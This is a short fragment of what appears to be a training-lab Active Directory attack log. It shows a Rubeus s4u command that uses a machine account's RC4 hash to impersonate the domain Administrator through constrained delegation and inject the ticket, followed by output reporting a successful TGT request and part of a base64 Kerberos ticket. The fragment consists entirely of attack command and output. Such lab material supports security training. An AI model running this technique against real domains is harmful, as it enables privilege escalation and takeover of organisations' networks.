 KDC called.
PS C:\ad\tools\kekeo\x64> ..\..\Rubeus.exe s4u /user:dcorp-adminsrv$ /rc4:5e77978a734e3a7f3895fb0fdbda3b96 /impersonateuser:Administrator /msdsspn:"time/dcorp-dc.dollarcorp.moneycorp.LOCAL" /altservice:ldap /ptt
Rubeus
v1.4.2
[*] Action: Ask TGT
[*] Using rc4_hmac hash: 5e77978a734e3a7f3895fb0fdbda3b96
[*] Using domain controller: dcorp-dc.dollarcorp.moneycorp.local (172.16.2.1)
[*] Building AS-REQ (w/ preauth) for: 'dollarcorp.moneycorp.local\dcorp-adminsrv$'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFvjCCBbqgAwIBBaEDAgEWooIEoDCCBJxhggSYMIIElKADAgEFoRwbGkRPTExBUkNPUlAuTU9ORVlD
T1JQLkxPQ0FMoi8wLaADAgECoSYwJBsGa3JidGd0Gxpkb2xsYXJjb3JwLm1vbmV5Y29ycC5sb2NhbKOC
BDwwggQ4oAMCARKhAwIBAqKCBCoEggQmTEWTQOD6urtCfQOQVIZLE21Bb1nAG3R5TEo/2ciDF8aLOBwP